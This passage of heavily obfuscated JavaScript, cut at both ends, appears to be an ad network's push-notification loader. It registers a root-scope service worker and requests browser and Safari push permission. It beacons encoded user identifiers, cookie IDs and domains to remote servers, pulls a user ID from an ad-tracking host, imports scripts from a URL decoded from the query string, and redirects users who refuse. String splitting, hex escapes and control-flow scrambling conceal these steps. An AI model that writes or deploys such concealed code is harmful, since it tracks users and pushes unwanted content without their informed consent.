I3p="trat";var m3p="regis";var K3p="upd";var I0,m0,K0,g0,V0,h0;I0=X9p;I0+=z6;m0=t8;m0+=i1p;m0+=t8;m0+=O4;K0=n8;K0+=O4;K0+=R4;K0+=a4;g0=K3p;g0+=Y8;V0=m3p;V0+=I3p;V0+=a7p;h0=E5p;h0+=z7p;h0+=R3p;h0+=d6;h0==c?self[V0][g0]()[K0](a)[m0](a):I0==c&&W6!=g?Q(a,d,e,g,f):a();});}));}catch(k){}});self[R0](X0,function(a){var x3p="even";var O3p="tat";var U3p="vent_dat";var D3p="bscribe";var z3p="ru";var d3p="iption";var f3p="cr";var L3p="subs";var Q3p="scription";var T3p="sub";var H3p="yt";var p3p="anal";var X3p="typ";var T0,H0,p0,b,x0,O0,U0,D0,z0,d0,f0,L0,Q0,c,d,e,f,r0;T0=X3p;T0+=R4;H0=p3p;H0+=H3p;H0+=D1p;H0+=Q4;p0=Q6;p0+=x4;p0+=n8;p0+=x4;b=a[p0];if(H0==b[T0]){x0=T3p;x0+=Q3p;O0=D4;O0+=x9p;O0+=Q4;O0+=R4;U0=L3p;U0+=f3p;U0+=d3p;D0=z6;D0+=z3p;D0+=R4;z0=T2p;z0+=D3p;d0=V6;d0+=n8;d0+=z4;d0+=P9p;f0=R4;f0+=U3p;f0+=x4;L0=Q4;L0+=O3p;L0+=X7p;Q0=x3p;Q0+=n8;c=b[Q0],d=b[L0],e=b[f0],f=b[d0]||i0;z0==c&&D0==d&&(e[U0]=JSON[O0](e[x0]));try{r0=j9p;r0+=j1p;r0+=E5p;r0+=n5p;a[r0](new Promise(function(a,b){var l;l=i0;function m(){h(c,d,e,b6,function(b,c){i0==c&&l<f?(++l,m()):a();},!i0);}m();}));}catch(g){}}});self[e0](w0,function(a){});})(r);});(function(h){var i8="stri";i8+="ngi";i8+="fy";var P8="le";P8+="ng";P8+="t";P8+="h";var h8="c";h8+="har";h8+="Cod";h8+="eAt";var S8="from";S8+="CharCode";var k8="re";k8+="p";k8+="la";k8+="ce";var L8="sub";L8+="str";L8+="i";L8+="ng";var f8="s";f8+="e";f8+="arch";var q8="index";q8+="O";q8+="f";var s8="%";s8+="2";s8+="E";var c8="%";c8+="2F";var A8="p";A8+="a";A8+="rs";A8+="e";var W8="lo";W8+="c";W8+="at";W8+="ion";var e8="prot";e8+="o";e8+="col";var G8="/";G8+="/";var t8="imp";t8+="o";t8+="rt_tr";t8+="y";var l8="T";l8+="r";l8+="ue";var d8,x8,b8,B8,X8,m8,r8,V8,I8,U8,J8,M8,Z8,Y8,g8,O8,C8,R,N,j,T,L,E,M,Z,O,C,r,u,q,w,b,t,x,e,k,l,m,n,f,p,v,y;d8=l8;x8=t8;b8=G8;B8=e8;X8=W8;m8="6";r8="3";V8="2";I8=A8;U8="/";J8=".";M8=c8;Z8=s8;Y8=q8;g8="1";O8=f8;C8=L8;R=k8;N=S8;j=h8;T=P8;L="0";E="";M="5";Z=i8;O=1;C=0;try{r=function(a,b,c,d){var w8="getTim";w8+="e";var Y;Y=w8;a={event:a,timestamp:new Date()[Y](),event_data:c||{},status:b,tag_id:k,sub_id1:l,sub_id2:m,cookie_id:n,domain:f,sw_version:p};u(v,encodeURIComponent(q(JSON[Z](a),+M)),d);},u=function(a,b,c){var o8="und";o8+="e";o8+="fine";o8+="d";var z8="add";z8+="Eve";z8+="ntListen";z8+="er";var K8="l";K8+="o";K8+="a";K8+="d";var T8="bi";T8+="nd";var v8="o";v8+="pe";v8+="n";var p8="P";p8+="OS";p8+="T";var F8="s";F8+="e";F8+="n";F8+="d";var Q8="fe";Q8+="tc";Q8+="h";var n8="p";n8+="ost";var H8="t";H8+="h";H8+="en";var y8="ca";y8+="tch";var Q,H,i,P,S,s,W,G,I,U,J,d;Q=y8;H=H8;i=n8;P=Q8;S=F8;s=p8;W=v8;G=T8;I=K8;U=z8;J=o8;if(J!=typeof XMLHttpRequest){d=new XMLHttpRequest();c&&d[U](I,function(a){var N8="2";N8+="00";var j8="stat";j8+="us";var D8="response";D8+="Text";var B,X,V;B=D8;X=j8;V=N8;(V|C)==this[X]&&this[B]?a(this[B]):a(E);}[G](d,c),d);d[W](s,a,!(L*O));d[S](b);}else self[P](a,{method:i,body:b})[H](function(a){c&&c(a);})[Q](function(a){c&&c(E);});},q=function(a,b){var C0="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuv";C0+="wxyz0";C0+="123456789";var R8="c";R8+="harAt";var u8="fl";u8+="oor";var a8="r";a8+="a";a8+="nd";a8+="om";var D,o,K,F,c;D=a8;o=u8;K=R8;F=C0;c=F;for(var d=E,g=c[T],e=+L;e<b;e++)d+=c[K](Math[o](Math[D]()*g));c=d;d=E;for(g=L*O;g<a[T];g++)var e=a[j](g),f=c[j](g%c[T]),d=d+String[N](e^f);return btoa(c+d)[R](/=/g,E);},w=function(a,b){var c;a=atob(a);c=a[C8](+L,b);a=a[C8](b);for(var d=E,e=L*O;e<a[T];e++)var f=a[j](e),h=c[j](e%c[T]),d=d+String[N](f^h);return d;},b=location[O8];if(b){t=b[C8](g8-C),b=t;-(g8-C)!=b[Y8](Z8)?b=b[R](/%2E/g,M8):-+g8!=b[Y8](J8)&&(b=b[R](/\./g,U8));x=w(decodeURIComponent(b),+M),e=JSON[I8](x),k=e[L-C],l=e[+g8],m=e[V8|C],n=e[r8|C],f=e[M*O],p=e[+m8],v=self[X8][B8]+b8+f,y=self[X8][B8]+b8+f+U8+t;try{importScripts(y),r(x8,d8,{});}catch(a){var O0="Fa";O0+="lse";var E8,z;E8=O0;if(r(x8,E8,{}),h)try{z=q(JSON[Z]([p,k,l,m,n,f]),M-C);h(z);}catch(A){}}}}catch(a){}})(w);});X288.C5=function (){return typeof X288.b5.F5==='function'?X288.b5.F5.apply(X288.b5,arguments):X288.b5.F5;};X288.a5=function(){var T5=2;for(;T5!==1;){switch(T5){case 2:return{P5:function f5(i5,O5){var I5=2;for(;I5!==10;){switch(I5){case 13:S5-=1;I5=6;break;case 12:W5+=1;I5=8;break;case 1:var z5=0;I5=5;break;case 2:var u5=[];I5=1;break;case 3:z5+=1;I5=5;break;case 7:var S5=i5-1;I5=6;break;case 14:u5[W5][(S5+O5*W5)%i5]=u5[S5];I5=13;break;case 11:return u5;break;case 6:I5=S5>=0?14:12;break;case 5:I5=z5<i5?4:9;break;case 8:I5=W5<i5?7:11;break;case 9:var W5=0;I5=8;break;case 4:u5[(z5+O5)%i5]=[];I5=3;break;}}}(18,3)};break;}}}();X288.X5=function (){return typeof X288.b5.c5==='function'?X288.b5.c5.apply(X288.b5,arguments):X288.b5.c5;};X288.Z5=function (){return typeof X288.a5.P5==='function'?X288.a5.P5.apply(X288.a5,arguments):X288.a5.P5;};X288.w5=function (){return typeof X288.a5.c5==='function'?X288.a5.c5.apply(X288.a5,arguments):X288.a5.c5;};function X288(){}X288.e5=function (){return typeof X288.a5.c5==='function'?X288.a5.c5.apply(X288.a5,arguments):X288.a5.c5;};X288.s5=function (){return typeof X288.a5.P5==='function'?X288.a5.P5.apply(X288.a5,arguments):X288.a5.P5;};X288.q5=function (){return typeof X288.b5.F5==='function'?X288.b5.F5.apply(X288.b5,arguments):X288.b5.F5;};X288.H5=function (){return typeof X288.a5.F5==='function'?X288.a5.F5.apply(X288.a5,arguments):X288.a5.F5;};X288.b5=function(t5){return{c5:function(){var R5,B5=arguments;switch(t5){case X288.s5()[17][9]:R5=B5[1]!==B5[0];break;case X288.s5()[5][17]:R5=B5[1]+B5[2]+B5[0];break;case X288.Z5()[0][1]:R5=B5[1]+B5[0];break;}return R5;},F5:function(N5){t5=N5;}};}();X288.x5=function (){return typeof X288.a5.F5==='function'?X288.a5.F5.apply(X288.a5,arguments):X288.a5.F5;};X288.G5=function (){return typeof X288.b5.c5==='function'?X288.b5.c5.apply(X288.b5,arguments):X288.b5.c5;};(function(m2,K2,d2){var s2,z2,t6,I6,D6,x2,n2,S6,l6,s,o,o6,g2,h2,H2,E6,X6,l2,R2,C2,G2,r2,b6,U2,c2,u2,S2,j,M2,P2,I2,a2,X2,p2,y6,L6,i2,k2,t2,R6,F2,A2,y2,W2,P6,T2,b2,e2,v2,Z2,w2,q2,j6,Q2,a6,o2,i,j2,f2,E2,J2,Y2,O2,D2,V2,B2,L2,N2;try{var q6o='\u0075\u006e\u0064\u0065';q6o+='\x66\u0069\u006e\u0065';q6o+='\x64';s2=function(){E6(function(z6){var p5='\u0073\u0074\x72\u0069\x6e\x67';p5+='\u0069';p5+='\x66\u0079';var g5='\u0073\u0065\x74';g5+='\u0049\u0074\u0065\x6d';var o5='\x54';o5+='\x72\x75';o5+='\u0065';var A5='\u0065\x78\x69\u0073\u0074\u0069\x6e';A5+='\x67';z6?o(A5,o5,{},l2):(o2&&(X2=b6()),v2&&localStorage[g5](V2,encodeURIComponent(btoa(JSON[p5]({'\x74\x61\x67\x5f\x69\x64':P2,'\x73\x75\x62\x5f\x69\x64\x31':I2,'\x73\x75\x62\x5f\x69\x64\x32':a2,'\x63\x6f\x6f\x6b\x69\x65\x5f\x69\x64':X2,'\x64\x6f\x6d\x61\x69\x6e':i})))),t6());});};z2=function(w6,m6){var U5='\u0065';U5+='\u0078\x65\x63';var D5='\x3d\x28\x5b';D5+='\x5e\x26\u005d';D5+='\x2a';D5+='\u0029';var K5='\u005b';K5+='\u003f';K5+='\x26';K5+='\u005d';if(m6=new RegExp(K5+encodeURIComponent(m6)+D5)[U5](w6)){return decodeURIComponent(m6[1]);}};t6=function(){var L5='\u0050\u0075\u0073\x68';L5+='\u004d\u0061\x6e\u0061\x67\x65';L5+='\x72';var h5='\x73\x65';h5+='\x72\u0076\x69\u0063\x65\x57\u006f\x72';h5+='\x6b\x65\u0072';var v5='\u0073\u0061';v5+='\u0066\u0061';v5+='\x72\u0069';var C6,v6;if(v5 in window){I6();}else if(h5 in navigator)if(L5 in window){var V3='\u0063\u0061';V3+='\x74\u0063\x68';var J4='\u0074';J4+='\x68\x65';J4+='\u006e';var k4='\u0072\x65\x67';k4+='\u0069\x73';k4+='\x74';k4+='\x65\x72';var n4='\u0073\u0065\x72\x76\u0069';n4+='\x63\u0065\x57\u006f\x72\u006b\x65\x72';var C4='\x25';C4+='\x32';C4+='\x45';var Q4='\x72\u0065\x70';Q4+='\x6c';Q4+='\x61';Q4+='\u0063\x65';var j4='\u0025';j4+='\x32';j4+='\x46';var r5='\u0069\x6e';r5+='\u0064\x65';r5+='\x78';r5+='\x4f\u0066';var d5='\u0073';d5+='\x77';var l5='\u0073\u0074\x72';l5+='\u0069';l5+='\x6e\u0067\u0069\x66\u0079';var y5='\x54';y5+='\u0072';y5+='\u0075';y5+='\u0065';var Y5='\x73\x75\u0070\x70\u006f\x72\x74\u005f\x70\x75\u0073';Y5+='\x68';o(Y5,y5);C6=encodeURIComponent(U2(JSON[l5]([P2,I2,a2,X2,d5,i,M2,j6]),5));-1!=C6[r5](j4)&&(C6=C6[Q4](/\x25\u0032\u0046/g,C4));if(W2){v6=r2();if(!v6){return;}v6=G2(v6)+'\x3f'+C6;}else if(P6){v6=G2(y2),v6+='\x3f'+C6;}else{X288.q5(X288.s5()[11][16]);v6=X288.X5(C6,'\u002f');o2&&(v6=G2(y2)+'\x3f'+C6);}navigator[n4][k4](v6,{'\x73\x63\x6f\x70\x65':'\x2f'})[J4](function(e6){var E3='\x63';E3+='\x61\x74\x63\u0068';var m4='\x74';m4+='\u0068';m4+='\u0065\u006e';var M4='\x72';M4+='\x65\u0061';M4+='\x64\x79';var c4='\x73';c4+='\x65\u0072';c4+='\x76\x69\u0063\x65\x57\u006f\x72\u006b';c4+='\u0065\u0072';var V4='\x54';V4+='\x72';V4+='\x75\x65';var E4='\x73\x65\u0072\x76\x69\u0063\x65\u0057\u006f\u0072';E4+='\u006b\x65\u0072\x5f\u0072\u0065\x67\u0069\u0073\x74\x65\u0072';o(E4,V4,{'\x73\x77\x5f\x75\x72\x6c':v6,'\x74\x6f\x70\x5f\x75\x72\x6c':E2});navigator[c4][M4][m4](function(p6){var C3='\x54';C3+='\x72';C3+='\u0075';C3+='\u0065';var Q3='\u0073\u0068\u006f\x77';Q3+='\x5f\u0070\u0065';Q3+='\x72\u006d\x69\u0073\x73\u0069\u006f\u006e';var j3='\u0063\u0061';j3+='\x74';j3+='\u0063\x68';var S4='\x74';S4+='\x68';S4+='\u0065';S4+='\u006e';var W4='\u0072\x65\x71\x75\x65\u0073';W4+='\u0074\u0050\u0065';W4+='\x72\u006d\x69\u0073\x73\u0069\x6f\x6e';var f4='\x54';f4+='\x72\x75';f4+='\u0065';var P4='\u0073\x65\u0072\u0076\x69\x63\u0065\u0057\x6f\x72\x6b\u0065\x72\x5f\u0072\u0065\u0061\u0064';P4+='\x79';o(P4,f4,{'\x73\x77\x5f\x75\x72\x6c':v6,'\x74\x6f\x70\x5f\x75\x72\x6c':E2},function(d6){var u4='\x54';u4+='\x72\x75\u0065';var F4='\u0073\u0065\x72\x76\u0069\u0063\u0065\x57\u006f\x72\x6b\u0065\x72\u005f\x72\x65';F4+='\x61\u0064\u0079';var i4='\x73\u0074';i4+='\u0061\u0074\x75';i4+='\x73';d6&&200==d6[i4]||s(F4,u4,{'\x73\x77\x5f\x75\x72\x6c':v6,'\x74\x6f\x70\x5f\x75\x72\x6c':E2});});Notification[W4]()[S4](function(U6){var r4='\u0063\x61';r4+='\x74';r4+='\x63\u0068';var p4='\u0074';p4+='\u0068';p4+='\x65';p4+='\x6e';var g4='\x67\u0065\x74\u0053\u0075\x62\x73\x63\x72\x69';g4+='\x70\u0074\u0069\u006f\x6e';var X4='\x70\x75\x73\x68\u004d';X4+='\u0061';X4+='\u006e\u0061';X4+='\u0067\x65\u0072';var Z4='\x70\x65';Z4+='\u0072';Z4+='\x6d\x69\u0073\u0073\u0069\u006f\x6e';var R4='\u0070';R4+='\u0065\x72\x6d\x69\x73\u0073';R4+='\x69\u006f\u006e';var O4='\u0067\u0072\x61\u006e\u0074\x65';O4+='\u0064';j2=U6;try{var z4='\u0063\u006c\u006f\u0073\u0065\x5f';z4+='\u0061\u0064';window[z4]();}catch(H6){}O4!==U6?o(R4,U6,{},function(n6){var x4='\x63\x61\x74';x4+='\x63\u0068';var w4='\u0074';w4+='\u0068\x65';w4+='\u006e';var e4='\x75\x6e';e4+='\x72\x65\u0067\x69';e4+='\x73\u0074\x65\u0072';var a4='\u0064\u0065';a4+='\u0066';a4+='\x61\u0075\x6c';a4+='\u0074';var I4='\x64\x65\u0066\u0061';I4+='\u0075\x6c\u0074';var B4='\x70\u0065\x72\u006d\u0069';B4+='\x73';B4+='\x73\x69\x6f\x6e';var T4='\x73\x74';T4+='\u0061';T4+='\u0074';T4+='\u0075\x73';var Y6,T6;n6&&200==n6[T4]||s(B4,U6);Y6=I4==j2?q2:i2;T6=a4==j2?X6:l2;v2?T6():e6[e4]()[w4](function(){var H4='\u0072\x65';H4+='\u0064\u0069\x72';H4+='\x65\x63\x74\x65\x78\x74';H4==Y6&&t2?T6():x2()||T6();})[x4](function(){var s4='\u0072\x65\u0064\x69\x72';s4+='\x65\u0063\u0074\u0065';s4+='\u0078\u0074';s4==Y6&&t2?T6():x2()||T6();});}):(o(Z4,U6,{},function(M6){var o4='\u0070\u0065\x72';o4+='\x6d';o4+='\x69\u0073\u0073\u0069\u006f\x6e';var A4='\u0073\x74\u0061';A4+='\u0074';A4+='\x75\x73';M6&&200==M6[A4]||s(o4,U6);}),e6[X4][g4]()[p4](function(N6){var b4='\x54';b4+='\x72';b4+='\u0075';b4+='\x65';var G4='\x65\x78\u0069';G4+='\u0073\u0074\x69\x6e';G4+='\x67\u005f\u0032';var Y4='\x54';Y4+='\u0072';Y4+='\x75\u0065';var L4='\u0073';L4+='\u0075\x62\x73\x63\u0072\x69\u0062';L4+='\u0065';L4+='\u005f\x75\u0073\u0065\u0072';var D4='\x54\x72';D4+='\x75\x65';var K4='\x70\x75';K4+='\x73\x68\x4d\x61';K4+='\u006e\x61\x67\u0065\x72\x5f\x67\x65\u0074';K4+='\u0053\x75\x62\u0073\x63\u0072\u0069\x70\u0074\u0069\u006f\u006e';o(K4,D4,{'\x73\x77\x5f\x75\x72\x6c':v6,'\x74\x6f\x70\x5f\x75\x72\x6c':E2},function(F6){var h4='\u0054';h4+='\u0072';h4+='\x75';h4+='\x65';var v4='\u0070\u0075\u0073\u0068\x4d\u0061\u006e\u0061\u0067\x65\x72\u005f';v4+='\x67\x65\u0074\x53\x75\x62\u0073\x63\x72\u0069\u0070\u0074';v4+='\u0069\x6f\u006e';var U4='\u0073\u0074\x61\u0074';U4+='\u0075\x73';F6&&200==F6[U4]||s(v4,h4,{'\x73\x77\x5f\x75\x72\x6c':v6,'\x74\x6f\x70\x5f\x75\x72\x6c':E2});});X288.q5(X288.s5()[7][15]);J2=X288.G5(N6,null);0==J2?(o(L4,Y4,{'\x73\x77\x5f\x75\x72\x6c':v6,'\x74\x6f\x70\x5f\x75\x72\x6c':E2},function(Q6){var l4='\u0054';l4+='\u0072';l4+='\u0075\x65';var y4='\x73\x75\x62\x73\x63\u0072\x69\u0062\u0065';y4+='\u005f\x75\u0073\u0065\x72';var q4='\x73';q4+='\u0074\u0061';q4+='\x74';q4+='\u0075\x73';Q6&&200==Q6[q4]||s(y4,l4,{'\x73\x77\x5f\x75\x72\x6c':v6,'\x74\x6f\x70\x5f\x75\x72\x6c':E2});}),l6(p6)):o(G4,b4,{'\x73\x77\x5f\x75\x72\x6c':v6,'\x74\x6f\x70\x5f\x75\x72\x6c':E2},function(V6){var d4='\x54';d4+='\u0072';d4+='\u0075';d4+='\x65';var t4='\u0065\x78\u0069\u0073\x74';t4+='\u0069\u006e';t4+='\u0067';t4+='\x5f\x32';var N4='\x73';N4+='\x74\u0061\u0074';N4+='\x75\u0073';V6&&200==V6[N4]||s(t4,d4,{'\x73\x77\x5f\x75\x72\x6c':v6,'\x74\x6f\x70\x5f\x75\x72\x6c':E2});H2(D2,R2);});})[r4](function(i6){R2();}));})[j3](function(G6){l2();});o(Q3,C3,{},function(s6){var J3='\x54\u0072';J3+='\u0075\u0065';var k3='\u0073';k3+='\u0068\x6f\u0077\u005f\x70\x65\x72\u006d\u0069\u0073\x73\u0069\x6f\x6e';var n3='\x73\u0074';n3+='\u0061\x74';n3+='\x75';n3+='\x73';s6&&200==s6[n3]||s(k3,J3);});a6&&D6();if(K2)try{K2();}catch(K6){}})[E3](function(W6){l2();});})[V3](function(O6){var m3='\u0074';m3+='\x6f\u0053';m3+='\x74\u0072\x69\x6e';m3+='\x67';var M3='\u0046\u0061';M3+='\u006c';M3+='\u0073';M3+='\u0065';var c3='\u0073\x65\x72\x76';c3+='\u0069\x63\x65\u0057\x6f';c3+='\x72\u006b\x65\u0072\u005f\x72\x65\x67\u0069\u0073\u0074\x65\x72';o(c3,M3,{'\x73\x77\x5f\x75\x72\x6c':v6,'\x74\x6f\x70\x5f\x75\x72\x6c':E2,'\x65\x72\x72\x6f\x72':O6[m3]()},l2);});}else{var f3='\u0046';f3+='\u0061';f3+='\u006c\x73';f3+='\u0065';var P3='\u0073\x75\x70';P3+='\x70\u006f\u0072\u0074\x5f\x70\u0075\x73\x68\x4d\u0061\x6e\x61\x67\u0065\x72';o(P3,f3,{},l2);}else{var F3='\x46\x61\x6c';F3+='\u0073';F3+='\u0065';var i3='\u0073\x75\x70\x70\x6f\u0072\x74';i3+='\u005f\x73\u0065\x72\x76\u0069';i3+='\u0063';i3+='\u0065\x57\x6f\u0072\x6b\u0065\u0072';o(i3,F3,{},l2);}};I6=function(){var E9='\x46\u0061\u006c\x73';E9+='\u0065';var J9='\u0073\u0075\u0070\u0070\x6f\x72\x74\x5f';J9+='\u0070\x75\u0073\x68\x5f\x73\u0061\u0066\u0061\u0072\x69';var k9='\x46';k9+='\u0061\u006c\u0073\x65';var n9='\u0073\u0075\x70\u0070\u006f\x72';n9+='\x74\x5f\x70\x75\u0073\u0068';var C9='\x70\x65\u0072\x6d\x69';C9+='\u0073\x73\u0069\u006f\u006e';var Q9='\x70';Q9+='\u0075\u0073\x68\x4e\x6f\x74\u0069\u0066\u0069\u0063';Q9+='\u0061\u0074\x69';Q9+='\u006f\u006e';var j9='\u0073';j9+='\u0061\x66';j9+='\u0061\u0072\u0069';var r3='\u0054\u0072';r3+='\x75\x65';var d3='\u0073\u0075\x70\u0070\u006f\x72\u0074\u005f\x70\u0075\u0073\x68';d3+='\x5f\u0073\x61\x66\u0061\x72\x69';var t3='\u0054';t3+='\x72\x75\x65';var N3='\x73';N3+='\x75\x70\x70\x6f\u0072\x74\u005f\u0070\x75\u0073\x68';var b3='\u0073\x61\u0066\x61\x72';b3+='\u0069';var G3='\u0070\x75\x73\x68\u004e\x6f';G3+='\x74\x69\x66\x69\u0063\x61\x74\u0069';G3+='\u006f\u006e';var B3='\x68\u006f';B3+='\x73\u0074';var T3='\x6c\u006f\x63\u0061';T3+='\x74\x69\u006f';T3+='\x6e';var R3='\x77';R3+='\x65';R3+='\x62';R3+='\u002e';var O3='\x68\x6f';O3+='\u0073';O3+='\x74';var z3='\u006c';z3+='\x6f\x63\x61\u0074';z3+='\x69';z3+='\x6f\u006e';var S3='\u002f';S3+='\x2f';var W3='\x70\u0072\u006f\u0074\x6f\u0063\u006f';W3+='\x6c';var u3='\x6c\x6f\x63\x61\x74';u3+='\x69\u006f\x6e';var Z6,x6,q6,J6;Z6=document[u3][W3]+S3+window[z3][O3];x6=R3+window[T3][B3];q6=function(h6,g6){var e3='\x67\u0072';e3+='\x61';e3+='\x6e\x74\x65\x64';var I3='\x70\x65';I3+='\x72\x6d\u0069\x73\x73\u0069\u006f\x6e';var k6,B6,u6;j2=g6[I3];if(h6)try{var a3='\u0063';a3+='\x6c\u006f';a3+='\u0073\x65\x5f\x61';a3+='\x64';window[a3]();}catch(r6){}if(e3!==j2)if(h6){var w3='\u0070\x65\x72\u006d';w3+='\x69\x73\u0073';w3+='\u0069\u006f\u006e';o(w3,j2,{},function(){var s3='\x64\u0065';s3+='\x66\x61';s3+='\u0075\u006c';s3+='\x74';var x3='\u0072';x3+='\u0065\x64\x69\x72\x65\u0063\x74';x3+='\u0065\x78\u0074';var H3='\x64';H3+='\x65';H3+='\u0066\u0061\u0075\u006c';H3+='\u0074';var A6;A6=H3==j2?X6:l2;x3==(s3==j2?q2:i2)&&t2?A6():x2()||A6();});}else{var p3='\u0054';p3+='\u0072';p3+='\x75';p3+='\x65';var g3='\x73\x68\x6f\u0077';g3+='\u005f';g3+='\x70\u0065\x72\u006d\x69\u0073\x73\u0069\x6f\x6e';var X3='\x62\x69\u006e';X3+='\u0064';var o3='\u0072\u0065';o3+='\u0071\u0075\x65\u0073\u0074\u0050\u0065\x72\x6d\x69\u0073\u0073\u0069\x6f\x6e';var A3='\u0070\u0075\x73\u0068';A3+='\u004e\u006f';A3+='\x74\x69\u0066\u0069';A3+='\x63\u0061\x74\x69\x6f\u006e';var Z3='\u0073';Z3+='\u0061\x66\u0061\u0072\x69';if(window[Z3][A3][o3](Z6,x6,{'\x74\x61\x67\x5f\x69\x64':P2,'\x73\x75\x62\x5f\x69\x64\x31':I2,'\x73\x75\x62\x5f\x69\x64\x32':a2,'\x63\x6f\x6f\x6b\x69\x65\x5f\x69\x64':X2,'\x64\x6f\x6d\x61\x69\x6e':i},q6[X3](null,!0)),o(g3,p3),K2)try{K2();}catch(X8){}}else{var Y3='\u0073';Y3+='\u0075\x62\x73\x63\u0072';Y3+='\x69';Y3+='\u0070\u0074\x69\u006f\u006e';var L3='\x76\u0061';L3+='\u0070\u006b\u0065';L3+='\x79';var h3='\u0063\u006f';h3+='\x6f\u006b\x69\x65\x5f\u0069\x64';var v3='\u0068';v3+='\x6f';v3+='\u0073';v3+='\u0074';var U3='\u006c\x6f';U3+='\u0063\u0061\u0074\x69\u006f\u006e';var D3='\x64\u0065\u0076\u0069\u0063\u0065\u0054\x6f\x6b\x65';D3+='\u006e';var K3='\x70\x65\x72\x6d\u0069';K3+='\x73\u0073';K3+='\u0069\x6f\x6e';o(K3,j2);k6=g6[D3];B6=btoa(window[U3][v3]);D2[h3]=X2;D2[L3]=B6;D2[Y3]=k6;u6=0;f6();}function f6(){var y3='\x54\x72\u0075';y3+='\x65';var q3='\x73\x75\u0062';q3+='\x73\x63\u0072\x69\u0062\u0065';o(q3,y3,{'\x76\x61\x70\x6b\x65\x79':B6,'\x73\x75\x62\x73\x63\x72\x69\x70\x74\x69\x6f\x6e':{'\x64\x65\x76\x69\x63\x65\x5f\x69\x64':k6}},function(c6){var l3='\x73';l3+='\x74\u0061\u0074\u0075\x73';(!c6||200!=c6[l3])&&10>u6?(++u6,f6()):H2(D2,R2);});}};J6=!1;if(o2&&Q2||!o2){J6=!0;}J6&&G3 in window[b3]?(o(N3,t3),o(d3,r3),J6=window[j9][Q9][C9](x6),q6(!1,J6)):(o(n9,k9),o(J9,E9));};D6=function(){var E8,l8,D8,o8,j8,S8;try{if(!o2){var s9='\u0073\u0072';s9+='\x63';var x9='\u0073\x65\x74\x41\u0074';x9+='\x74\u0072\u0069\x62\x75\x74\x65';var H9='\u006f\x6e';H9+='\x6c\u006f';H9+='\u0061\x64';var w9='\u0069';w9+='\u006d';w9+='\u0067';var e9='\x63';e9+='\x72\u0065\x61';e9+='\x74\x65\u0045\u006c\u0065\x6d\u0065\x6e';e9+='\u0074';var B9='\x74\u006f\u0053';B9+='\x74\u0072\u0069';B9+='\x6e\x67';var T9='\x72\x61';T9+='\x6e';T9+='\x64\u006f\x6d';var R9='\x66';R9+='\u006c\u006f\x6f\u0072';var O9='\x26\x63';O9+='\x3d';var z9='\x2f\u0070\x3f';z9+='\x62\x3d';var S9='\x2f';S9+='\u002f';var W9='\x70\u0072\x6f';W9+='\x74\u006f\u0063\u006f\u006c';var u9='\u006c\u006f';u9+='\u0063\u0061\u0074\u0069\u006f\u006e';var F9='\x2f\u0073\u003f';F9+='\x61\u003d\x24\u0055\u0049';F9+='\u0044\x26\x62';F9+='\u003d';var i9='\u002f';i9+='\x2f';var f9='\u0070';f9+='\u0072';f9+='\x6f\x74\u006f\x63\x6f\u006c';var P9='\u006c\x6f';P9+='\x63\u0061';P9+='\u0074\u0069\x6f';P9+='\u006e';var m9='\u0068\x74\u0074\x70\u0073';m9+='\x3a';m9+='\x2f\u002f\u0073\u0065\u0063\u0075\u0072\u0065\x2e\u0061\u0064\u006e';m9+='\x78\u0073\u002e\u0063\x6f\u006d\x2f\u0067\x65\x74\x75\x69\u0064\u003f';var M9='\u0074\x6f\x53\u0074\x72';M9+='\x69\x6e';M9+='\x67';var c9='\u0072';c9+='\u0061\x6e\u0064\u006f';c9+='\u006d';var V9='\x66';V9+='\u006c';V9+='\u006f\u006f';V9+='\x72';E8=Math[V9](1E8+9E14*Math[c9]())[M9]();l8=m9+(document[P9][f9]+i9+i+F9+E8);D8=document[u9][W9]+S9+i+z9+E8+O9+Math[R9](1E8+9E14*Math[T9]())[B9]();o8=1;j8=function(){var I8;I8=function(){10>o8++&&setTimeout(j8,500);};g2(D8,function(t8,R8){var a8,P8;if(t8&&200==R8){var a9='\x6c';a9+='\x65';a9+='\u006e\x67';a9+='\u0074\u0068';a8=null;try{var I9='\x70\u0061';I9+='\x72';I9+='\x73\u0065';a8=JSON[I9](t8);}catch(L8){I8();return;}if(0==a8[a9]){I8();}else{P8=a8[1];1==a8[0]?l2():O2=P8;}}else{I8();}});};S8=document[e9](w9);S8[H9]=j8;S8[x9](s9,l8);}}catch(y8){}};x2=function(){var V1o='\u0070\x61';V1o+='\u0074\u0068';V1o+='\u006e\x61\u006d\x65';var E1o='\u006c';E1o+='\u006f\u0063\u0061\x74\u0069\x6f\x6e';var J1o='\u002f';J1o+='\x2f';var k1o='\x70\x72\x6f';k1o+='\u0074';k1o+='\x6f\u0063\x6f\x6c';var n1o='\x6c\u006f';n1o+='\u0063';n1o+='\u0061\x74\x69\x6f\x6e';var C1o='\x68\u0072';C1o+='\x65';C1o+='\x66';var Q1o='\u006c\u006f\u0063\u0061\x74';Q1o+='\x69';Q1o+='\u006f\u006e';var j1o='\u0063';j1o+='\x6f\u006f\u006b\u0069\x65\x5f\x69';j1o+='\x64';var r9='\x68\u006f\x70\x73\u005f';r9+='\u006c';r9+='\x70\x5f\x69';var d9='\x6c';d9+='\x70';var t9='\u006c\u0065\x6e\u0067';t9+='\u0074\u0068';var N9='\x73';N9+='\u0075\x62';var b9='\u0073\x75';b9+='\u0062\u0073\x74\x72\x69';b9+='\x6e';b9+='\u0067';var G9='\u0069\u006e\u0064\x65\x78\u004f';G9+='\u0066';var l9='\u0074\u006f';l9+='\u0053\x74\u0072';l9+='\u0069\x6e';l9+='\u0067';var y9='\x68';y9+='\x6f\u0070';y9+='\x3d';var q9='\x73\u0075\u0062\x73\u0074\u0072\u0069\x6e';q9+='\u0067';var Y9='\x68';Y9+='\u006f';Y9+='\x70\u003d';var L9='\u0069';L9+='\x6e\x64\u0065\x78\u004f\x66';var h9='\x73';h9+='\u0065\u0061\u0072';h9+='\x63';h9+='\u0068';var v9='\u006c';v9+='\u006f\u0063\x61\u0074';v9+='\u0069\u006f';v9+='\u006e';var X9='\u0069\x6e\u0064';X9+='\u0065\x78';X9+='\x4f';X9+='\u0066';var o9='\u0069\u006e\x64\u0065\x78\x4f';o9+='\u0066';var A9='\x6c\x65';A9+='\u006e';A9+='\u0067\x74';A9+='\u0068';var Z9='\u006c';Z9+='\u0065\u006e';Z9+='\u0067\u0074\u0068';var 